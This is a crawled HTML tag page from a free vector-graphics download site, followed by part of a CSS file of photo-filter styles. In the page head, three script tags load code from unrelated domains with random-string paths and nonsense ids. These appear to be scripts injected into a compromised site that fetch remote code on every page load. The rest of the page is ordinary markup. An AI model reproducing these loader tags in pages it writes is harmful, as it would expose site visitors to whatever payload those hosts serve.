

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/roses-backgrounds/
body_size: 26849
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>roses backgrounds eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free roses backgrounds download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/roses-backgrounds/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="roses backgrounds eps vectors for download" /><meta property="og:description" content="Free roses backgrounds download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/roses-backgrounds/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; roses backgrounds Tag Feed" href="https://www.vector-eps.com/tag/roses-backgrounds/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"a6bfccffbf9b41a3967bbe50fbf8a847"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/1910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-roses-backgrounds"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">roses backgrounds</span></div><div id="primary"><div id="post-2126" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/Flower-Backgrounds.jpg"> <a itemprop="url" href="https://www.vector-eps.com/flower-backgrounds/" title="10 Flowers background images"><figure> <img itemprop="thumbnail" alt="10 Flowers background images" title="10 Flowers background images" src="https://www.vector-eps.com/wp-content/uploads/2018/03/Flower-Backgrounds.jpg"><figcaption itemprop="caption description">10 Flowers background images</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355492)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215433)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181271)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169110)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162850)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/corporate%20set">corporate set</a></li><li><a href="https://www.vector-eps.com/search/rap">rap</a></li><li><a href="https://www.vector-eps.com/search/corporate%2Bset">corporate+set</a></li><li><a href="https://www.vector-eps.com/search/performance">performance</a></li><li><a href="https://www.vector-eps.com/search/colorful">colorful</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php
body_size: 1270
content:
[class*=filter]{position:relative;cursor:pointer}[class*=filter]:before{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.filter-1977{-webkit-filter:sepia(.5) hue-rotate(-30deg) saturate(1.4);filter:sepia(.5) hue-rotate(-30deg) saturate(1.4)}.filter-aden{-webkit-filter:sepia(.2) brightness(1.15) saturate(1.4);filter:sepia(.2) brightness(1.15) saturate(1.4)}.filter-aden:before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:multiply}.filter-amaro{-webkit-filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3)}.filter-amaro:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:overlay}.filter-ashby{-webkit-filter:sepia(.5) contrast(1.2) saturate(1.8);filter:sepia(.5) contrast(1.2) saturate(1.8)}.filter-ashby:before{background:rgba(125,105,24,.35);content:"";mix-blend-mode:lighten}.filter-brannan{-webkit-filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg);filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg)}.filter-brooklyn{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-brooklyn:before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-charmes{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg)}.filter-charmes:before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:darken}.filter-clarendon{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-clarendon:before{background:rgba(127,187,227,.4);content:"";mix-blend-mode:overlay}.filter-crema{-webkit-filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg);filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg)}.filter-crema:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:multiply}.filter-dogpatch{-webkit-filter:sepia(.35) saturate(1.1) contrast(1.5);filter:sepia(.35) saturate(1.1) contrast(1.5)}.filter-earlybird{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg)}.filter-earlybird:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);content:"";mix-blend-mode:multiply}.filter-gingham{-webkit-filter:contrast(1.1) brightness(1.1);filter:contrast(1.1) brightness(1.1)}.filter-gingham:before{background:#e6e6e6;content:"";mix-blend-mode:soft-light}.filter-ginza{-webkit-filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg)}.filter-ginza:before{background:rgba(125,105,24,.15);content:"";mix-blend-mode:darken}.filter-hefe{-webkit-filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg)}.filter-hefe:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);content:"";mix-blend-mode:multiply}.filter-helena{-webkit-filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35);filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35)}.filter-helena:before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:overlay}.filter-hudson{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg)}.filter-hudson:before{background:radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);content:"";mix-blend-mode:multiply}.filter-inkwell{-webkit-filter:brightness(1.25) contrast(.85) grayscale(1);filter:brightness(1.25) contrast(.85) grayscale(1)}.filter-juno{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8);filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8)}.filter-juno:before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-kelvin{-webkit-filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg);filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg)}.filter-kelvin:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);content:"";mix-blend-mode:overlay}.filter-lark{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25);filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25)}.filter-lofi{-webkit-filter:saturate(1.1) contrast(1.5);filter:saturate(1.1) contrast(1.5)}.filter-ludwig{-webkit-filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2);filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2)}.filter-ludwig:before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:overlay}.filter-maven{-webkit-filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75);filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75)}.filter-maven:before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:darken}.filter-mayfair{-webkit-filter:contrast(1.1) brightness(1.15) saturate(1.1);filter:contrast(1.1) brightness(1.15) saturate(1.1)}.filter-mayfair:before{background:radial-gradient(circle 